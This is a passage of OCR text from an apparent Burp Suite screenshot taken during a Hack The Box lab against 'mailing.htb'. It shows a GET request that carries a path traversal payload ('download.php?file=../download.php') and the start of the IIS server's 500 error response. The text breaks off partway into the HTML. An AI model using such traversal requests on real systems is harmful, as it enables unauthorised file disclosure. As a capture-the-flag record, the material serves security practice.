 Request
Pretty Raw Hex \n
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: ASP.NET
5 Date: Fri, 10 May 2024 15:06:06 GMT
6 Connection: close
7 Content-Length: 1213
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 St
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>